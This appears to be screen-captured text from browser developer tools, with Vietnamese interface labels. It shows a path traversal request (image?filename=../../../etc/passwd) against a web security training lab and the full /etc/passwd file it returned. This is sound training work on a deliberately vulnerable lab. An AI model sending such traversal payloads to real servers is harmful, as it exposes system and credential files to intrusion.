 Đã thêm bảo mật https://0a5f002404c3daee8444288400410056.web-security-academy.net/image?filename=../../../etc/passwd
Thành phần Bảng điều khiển Nguồn Mạng Hiệu suất Bộ nhớ Lighthouse Tổng quan về CSS AdBlock Bảo mật Bảng điều khiển Mạng Ứng dụng
Trang Hệ thống tệp image?filename=.../../etc/passwd
top
0a5f002404c3daee84442884004
image?filename=../../../etc/pa
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 peter:x:12001:12001::/home/peter:/bin/bash
21 carlos:x:12002:12002::/home/carlos:/bin/bash
22 user:x:12000:12000::/home/user:/bin/bash
23 elmer:x:12099:12099::/home/elmer:/bin/bash
24 academy:x:10000:10000::/academy:/bin/bash
25 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
26 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
31 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
32 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
34 avahi:x:110:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
35 cups-pk-helper:x:111:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
36 geoclue:x:112:119::/var/lib/geoclue:/usr/sbin/nologin
37 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
38 colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
39 pulse:x:115:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
40 gdm:x:116:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
41